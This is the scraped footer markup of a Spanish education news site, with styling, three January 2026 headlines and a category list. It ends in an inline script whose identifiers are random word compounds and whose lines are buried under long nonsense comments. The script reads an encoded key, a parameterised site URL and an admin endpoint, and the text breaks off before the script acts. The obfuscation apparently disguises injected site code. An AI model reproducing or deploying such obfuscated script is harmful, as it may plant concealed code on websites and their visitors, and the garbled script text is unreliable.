li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2815,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/unnamed-1.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/unnamed-1.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/08/mundo-becas-mapa-770-Rawpixel.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/08/mundo-becas-mapa-770-Rawpixel.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60871 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/09/IA-Generativa_img3.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/09/IA-Generativa_img3.webp" alt="La carrera más difícil" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/la-carrera-mas-dificil/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/la-carrera-mas-dificil/">La carrera más difícil</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1546)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1655)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1571)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1452)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"9Nh+1TYGaOR7Tk268D6piThYd25WTXd6eTdiMDRtazZ5bG43TkE9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"e81815fdc9"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
